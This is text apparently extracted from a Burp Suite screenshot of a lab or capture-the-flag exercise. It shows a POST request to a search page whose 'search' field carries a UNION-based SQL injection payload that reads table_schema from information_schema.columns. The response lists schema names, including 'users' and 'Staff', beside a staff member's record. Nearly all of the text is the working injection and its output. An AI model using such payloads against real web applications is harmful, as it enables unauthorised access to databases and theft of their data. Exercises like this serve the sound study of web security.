 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,table_schema from information_schema.columns #
Response
Pretty Raw Render \n Actions
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: information_schema
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: Staff
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: users
Go Back